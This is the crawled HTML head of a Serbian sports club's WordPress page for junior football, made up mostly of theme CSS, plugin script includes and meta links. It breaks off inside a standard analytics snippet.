

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://borac-sport.com/%D1%84%D1%83%D0%B4%D0%B1%D0%B0%D0%BB-%D1%98%D1%83%D0%BD%D0%B8%D0%BE%D1%80%D0%B8/?team_61=647
body_size: 24497
content:
<!DOCTYPE html><html lang="sr-RS"><head><meta charset="UTF-8" ><meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" /><link rel="shortcut icon" href="https://borac-sport.com/wp-content/uploads/2017/06/favicon.ico" /><link rel="pingback" href="https://borac-sport.com/xmlrpc.php" /><meta property="og:description" content="borac-sport.com" /><title>Фудбал &#8211; Јуниори</title> <script defer src="[data-uri]"></script> <meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод" href="https://borac-sport.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод коментара" href="https://borac-sport.com/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='dashicons-css' href='https://borac-sport.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='leaguemanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_ef45e719809791fa973b39028b05068b.css?ver=1.0' type='text/css' media='all' /><style id='leaguemanager-inline-css' type='text/css'>table.leaguemanager th,div.matchlist table.leaguemanager th{background-color:#ddd}table.leaguemanager tr{background-color:#fff}table.leaguemanager tr.alternate{background-color:#efefef}table.standingstable tr.ascend .rank,table.standingstable tr.ascend.alternate .rank{background-color:#fff}table.standingstable .descend .rank,table.standingstable .descend.alternate .rank{background-color:#fff}table.crosstable th,table.crosstable td{border:1px solid #efefef}</style><link rel='stylesheet' id='jquery-ui-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-structure-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.structure.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-theme-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.theme.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='projectmanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_14e1d204e8742566d19db20ec0c994e1.css?ver=1.0' type='text/css' media='all' /><style id='projectmanager-inline-css' type='text/css'>table.projectmanager th{background-color:#ddd}table.projectmanager tr{background-color:#fff}table.projectmanager tr.alternate{background-color:#efefef}fieldset.dataset{border-color:#ddd}div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.dataset-container h3{background:#eaeaea;background:-moz-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eaeaea),color-stop(100%,#bcbcbc));background:-webkit-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-o-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-ms-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea',endColorstr='#bcbcbc',GradientType=0)}div.projectmanager-list.accordion .list-header:hover,div.projectmanager-list.expandable .list-header:hover{background:#eaeaea;background:-moz-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#bcbcbc),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-o-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bcbcbc',endColorstr='#eaeaea',GradientType=0)}</style><link rel='stylesheet' id='fancy-slideshow-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_f981c8c386cb669e1b5c12d237ce24f4.css?ver=2.4.7' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://borac-sport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0,44rem;--wp--preset--spacing--30:0,67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1,5rem;--wp--preset--spacing--60:2,25rem;--wp--preset--spacing--70:3,38rem;--wp--preset--spacing--80:5,6rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='theiaPostSlider-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_d114661286ce3160ecd88c5a1449c077.css?ver=2.7.5' type='text/css' media='all' /><style id='theiaPostSlider-inline-css' type='text/css'>.theiaPostSlider_nav.fontTheme ._title,.theiaPostSlider_nav.fontTheme ._text{line-height:48px}.theiaPostSlider_nav.fontTheme ._button,.theiaPostSlider_nav.fontTheme ._button svg{color:#f08100;fill:#f08100}.theiaPostSlider_nav.fontTheme ._button ._2 span{font-size:48px;line-height:48px}.theiaPostSlider_nav.fontTheme ._button ._2 svg{width:48px}.theiaPostSlider_nav.fontTheme ._button:hover,.theiaPostSlider_nav.fontTheme ._button:focus,.theiaPostSlider_nav.fontTheme ._button:hover svg,.theiaPostSlider_nav.fontTheme ._button:focus svg{color:#ffa338;fill:#ffa338}.theiaPostSlider_nav.fontTheme ._disabled,.theiaPostSlider_nav.fontTheme ._disabled svg{color:#777 !important;fill:#777 !important}</style><link rel='stylesheet' id='mvp-custom-style-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_40482a600f9866ae9a8711c363f0de9e.css?ver=6.8.3' type='text/css' media='all' /><style id='mvp-custom-style-inline-css' type='text/css'>#mvp-wallpaper{background:url() no-repeat 50% 0}a,a:visited,.post-info-name a,ul.mvp-author-info-list li.mvp-author-info-name span a,.woocommerce .woocommerce-breadcrumb a{color:#07e}#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,a.mvp-inf-more-but,.sp-template a,.sp-data-table a{color:#07e !important}#mvp-comments-button a:hover,#mvp-comments-button span.mvp-comment-but-text:hover,a.mvp-inf-more-but:hover{border:1px solid #07e;color:#07e !important}a:hover,.mvp-feat4-sub-text h2 a:hover,span.mvp-widget-head-link a,.mvp-widget-list-text1 h2 a:hover,.mvp-blog-story-text h2 a:hover,.mvp-side-tab-text h2 a:hover,.mvp-more-post-text h2 a:hover,span.mvp-blog-story-author a,.woocommerce .woocommerce-breadcrumb a:hover,#mvp-side-wrap a:hover,.mvp-post-info-top h3 a:hover,#mvp-side-wrap .mvp-widget-feat-text h3 a:hover,.mvp-widget-author-text h3 a:hover,#mvp-side-wrap .mvp-widget-author-text h3 a:hover{color:#db0000 !important}#mvp-main-nav-wrap,#mvp-fly-wrap,ul.mvp-fly-soc-list li a:hover{background:#fff}ul.mvp-fly-soc-list li a{color:#fff !important}#mvp-nav-menu ul li a,span.mvp-nav-soc-head,span.mvp-nav-search-but,span.mvp-nav-soc-but,nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,nav.mvp-fly-nav-menu ul li.menu-item-has-children.tog-minus:after,nav.mvp-fly-nav-menu ul li a,span.mvp-fly-soc-head{color:#333}ul.mvp-fly-soc-list li a:hover{color:#333 !important}.mvp-fly-but-wrap span,ul.mvp-fly-soc-list li a{background:#333}ul.mvp-fly-soc-list li a:hover{border:2px solid #333}#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.mvp-mega-list li a:after,#mvp-nav-menu ul li.menu-item-has-children a:after{border-color:#333 transparent transparent}#mvp-nav-menu ul li:hover a,span.mvp-nav-search-but:hover,span.mvp-nav-soc-but:hover,#mvp-nav-menu ul li ul.mvp-mega-list li a:hover,nav.mvp-fly-nav-menu ul li a:hover{color:#db0000 !important}#mvp-nav-menu ul li:hover a{border-bottom:1px solid #db0000}.mvp-fly-but-wrap:hover span{background:#db0000}#mvp-nav-menu ul li.menu-item-has-children:hover a:after{border-color:#db0000 transparent transparent !important}ul.mvp-score-list li:hover{border:1px solid #db0000}.es-nav span:hover a,ul.mvp-side-tab-list li span.mvp-side-tab-head i{color:#db0000}span.mvp-feat1-cat,.mvp-vid-box-wrap,span.mvp-post-cat,.mvp-prev-next-text a,.mvp-prev-next-text a:visited,.mvp-prev-next-text a:hover,.mvp-mob-soc-share-but{background:#db0000}.woocommerce .star-rating span:before,.woocommerce-message:before,.woocommerce-info:before,.woocommerce-message:before{color:#db0000}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#db0000}span.mvp-sec-head,.mvp-authors-name{border-bottom:1px solid #db0000}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#db0000}#mvp-nav-menu ul li a,nav.mvp-fly-nav-menu ul li a,#mvp-foot-nav ul.menu li a,#mvp-foot-menu ul.menu li a{font-family:'Titillium Web',sans-serif}body,.mvp-feat1-text p,.mvp-feat4-main-text p,.mvp-feat2-main-text p,.mvp-feat3-main-text p,.mvp-feat4-sub-text p,.mvp-widget-list-text1 p,.mvp-blog-story-text p,.mvp-blog-story-info,span.mvp-post-excerpt,ul.mvp-author-info-list li.mvp-author-info-name p,ul.mvp-author-info-list li.mvp-author-info-name span,.mvp-post-date,span.mvp-feat-caption,span.mvp-feat-caption-wide,#mvp-content-main p,#mvp-author-box-text p,.mvp-more-post-text p,#mvp-404 p,#mvp-foot-copy,#searchform input,span.mvp-author-page-desc,#woo-content p,.mvp-search-text p,#comments .c p,.mvp-widget-feat-text p{font-family:'Titillium Web',sans-serif}span.mvp-nav-soc-head,.mvp-score-status p,.mvp-score-teams p,ul.mvp-feat2-list li h3,.mvp-feat4-sub-text h3,.mvp-widget-head-wrap h4,span.mvp-widget-head-link,.mvp-widget-list-text1 h3,.mvp-blog-story-text h3,ul.mvp-side-tab-list li span.mvp-side-tab-head,.mvp-side-tab-text h3,span.mvp-post-cat,.mvp-post-tags,span.mvp-author-box-name,#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,span.mvp-sec-head,a.mvp-inf-more-but,.pagination span,.pagination a,.woocommerce ul.product_list_widget span.product-title,.woocommerce ul.product_list_widget li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce .related h2,.woocommerce div.product .woocommerce-tabs .panel h2,.woocommerce div.product .product_title,#mvp-content-main h1,#mvp-content-main h2,#mvp-content-main h3,#mvp-content-main h4,#mvp-content-main h5,#mvp-content-main h6,#woo-content h1.page-title,.woocommerce .woocommerce-breadcrumb,.mvp-authors-name,#respond #submit,.comment-reply a,#cancel-comment-reply-link,span.mvp-feat1-cat,span.mvp-post-info-date,.mvp-widget-feat-text h3,.mvp-widget-author-text h3 a,.sp-table-caption{font-family:'Titillium Web',sans-serif !important}.mvp-feat1-text h2,.mvp-feat1-text h2.mvp-stand-title,.mvp-feat4-main-text h2,.mvp-feat4-main-text h2.mvp-stand-title,.mvp-feat1-sub-text h2,.mvp-feat2-main-text h2,.mvp-feat2-sub-text h2,ul.mvp-feat2-list li h2,.mvp-feat3-main-text h2,.mvp-feat3-sub-text h2,.mvp-feat4-sub-text h2 a,.mvp-widget-list-text1 h2 a,.mvp-blog-story-text h2 a,.mvp-side-tab-text h2 a,#mvp-content-main blockquote p,.mvp-more-post-text h2 a,h2.mvp-authors-latest a,.mvp-widget-feat-text h2 a,.mvp-widget-author-text h2 a{font-family:'Roboto Condensed',sans-serif}h1.mvp-post-title,.mvp-cat-head h1,#mvp-404 h1,h1.mvp-author-top-head,#woo-content h1.page-title,.woocommerce div.product .product_title,.woocommerce ul.products li.product h3{font-family:'Roboto',sans-serif}.mvp-nav-links{display:none}.single #mvp-foot-wrap{padding-bottom:70px}.pull-right{float:right !important}.single-post #mvp-side-wrap{margin-top:0 !important}.mvp-blog-story-info{display:none}.home .mvp-main-blog-wrap,.home .mvp-inf-more-but{display:none !important}.mvp-sec-pad{border-bottom:none !important}#mvp-content-main p{font-size:1.05rem;line-height:1.25}#mvp-content-main p{text-align:justify !important}.mvp-widget-list-story1 .mvp-post-info-top{display:none !important}ul.mvp-author-info-list li.mvp-author-info-thumb{display:none}.mvp-author-info-name{display:none}#mvp-main-body-wrap{margin-top:50px !important}.home #mvp-main-body-wrap{margin-top:50px}.mvp-cat-head{display:none}</style><link rel='stylesheet' id='mvp-reset-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_4c07aa09fea8a7f40a5fb082b8154f8d.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_b652e3b759188ceaf79182f2fe72ea64.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Advent+Pro%3A700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7COswald%3A300%2C400%2C700%7CLato%3A300%2C400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C700%2C800%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' /><link rel='stylesheet' id='mvp-media-queries-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_1d1b6330b2e7678134a2ad3334718723.css?ver=6.8.3' type='text/css' media='all' /> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_4d26fa90f68ce81e2024cc6bc733514a.js?ver=6.8.3" id="fancy-slideshow-js"></script> <script defer id="thickbox-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_35284f99181981725bb95fd8a8242f9f.js?ver=3.1-20121105" id="thickbox-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.min.js?ver=2.65" id="jquery_cycle2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.carousel.min.js?ver=2.65" id="jquery_cycle2_carousel-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.flip.min.js?ver=2.65" id="jquery_cycle2_flip-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.scrollVert.min.js?ver=2.65" id="jquery_cycle2_scrollVert-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.shuffle.min.js?ver=2.65" id="jquery_cycle2_shuffle-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.tile.min.js?ver=2.65" id="jquery_cycle2_tile-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.caption2.min.js?ver=2.65" id="jquery_cycle2_caption2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.swipe.min.js?ver=2.65" id="jquery_cycle2_swipe-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_6516449ed5089677ed3d7e2f11fc8942.js?ver=2.65" id="jquery_easing-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_54bbfcbf6db04aeee6639e80e537d5fc.js?ver=4.2-RC1.3.2" id="leaguemanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_cde65cf0f0a74ba2366ab8abe7c3b369.js?ver=6.8.3" id="projectmanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_7ff183286d476fd7bba6ca17faa71699.js?ver=6.8.3" id="projectmanager_ajax-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://borac-sport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://borac-sport.com/wp-json/wp/v2/pages/8841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://borac-sport.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://borac-sport.com/?p=8841' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://borac-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborac-sport.com%2Ffudbal-juniori%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://borac-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborac-sport.com%2Ffudbal-juniori%2F&#038;format=xml" /><style>#tps_carousel_container ._button,#tps_carousel_container ._button svg{color:#f08100;fill:#f08100}#tps_carousel_container ._button{font-size:32px;line-height:32px}#tps_carousel_container ._button svg{width:32px;height:32px}#tps_carousel_container ._button:hover,#tps_carousel_container ._button:focus,#tps_carousel_container ._button:hover svg,#tps_carousel_container ._button:focus svg{color:#ffa338;fill:#ffa338}#tps_carousel_container ._disabled,#tps_carousel_container ._disabled svg{color:#777 !important;fill:#777 !important}#tps_carousel_container ._carousel{margin:0 42px}#tps_carousel_container ._prev{margin-right:10px}#tps_carousel_container ._next{margin-left:10px}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" id="wp-custom-css">@media screen and (min-width:600px){.mobilnibaner{display:none!important}}@media screen and (max-width:600px){.desktopbaner{display:none!important}}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><script defer src=""></script> <script defer src="[data-uri]"></script></head><body class="wp-singular page-template-default page page-id-8841 wp-theme-borac-sport rstr-lat transliteration-lat lat theiaPostSlider_body wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new 